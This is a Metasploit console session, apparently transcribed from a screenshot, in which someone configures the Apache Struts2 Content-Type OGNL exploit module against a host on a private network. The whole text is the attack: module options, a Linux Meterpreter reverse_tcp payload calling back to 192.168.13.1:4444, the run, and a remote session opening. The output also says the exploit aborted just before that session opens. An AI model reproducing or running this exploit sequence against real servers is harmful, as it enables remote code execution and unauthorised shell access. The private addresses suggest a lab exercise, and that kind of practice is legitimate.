 msf6 > use multi/http/struts2_content_type_ognl
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_content_type_ognl) > options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 192.168.13.10 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.13.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 192.168.13.12
rhosts ⇒ 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 192.168.13.1:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
[*] Meterpreter session 2 opened (192.168.13.1:4444 → 192.168.13.12:55658 ) at 2023-04-03 06:51:51 -0400
msf6 exploit(multi/http/struts2_content_type_ognl) >